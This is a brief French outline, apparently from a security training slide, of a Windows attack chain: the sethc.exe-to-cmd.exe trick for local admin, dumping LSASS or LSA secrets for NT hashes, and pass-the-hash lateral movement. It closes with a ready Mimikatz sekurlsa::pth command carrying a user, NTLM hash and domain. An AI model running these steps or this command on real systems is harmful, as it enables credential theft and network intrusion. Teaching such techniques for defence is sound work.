 Attaque par élévation de privilèges

1. Je deviens administrateur local (sethc.exe -> cmd.exe)

2. Analyse de la mémoire du processus LSASS.EXE ou des LSA SECRETS (HKEY_LOCAL_MACHINE\SECURITY) -> obtention des NTHASH

3. Pass the Hash (Mimikatz, Power.Sploit) pour se connecter à distance sur une autre machine

4. Réappliquer la même méthode sur la nouvelle machine.

mimikatz.exe "privilege::debug" "sekurlsa::pth /user:service-ata /ntlm:13b29964cc2480b4ef454c59562e675c /domain:msexp76.intra"